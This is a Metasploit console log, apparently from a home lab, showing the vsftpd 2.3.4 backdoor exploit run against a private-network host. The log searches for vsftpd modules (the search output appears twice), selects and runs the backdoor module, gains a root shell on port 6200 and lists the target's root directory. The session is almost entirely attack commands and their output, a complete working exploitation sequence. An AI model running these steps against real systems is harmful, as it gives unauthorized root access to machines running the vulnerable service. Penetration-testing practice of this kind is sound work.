 Trash
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 1 opened (192.168.50.100:41609 -> 192.168.50.101:6200) at 2024-12-16 09:42:46 -0500
bin
DoS.py
boot
cdrom
dev
etc
home
initrd
initrd.img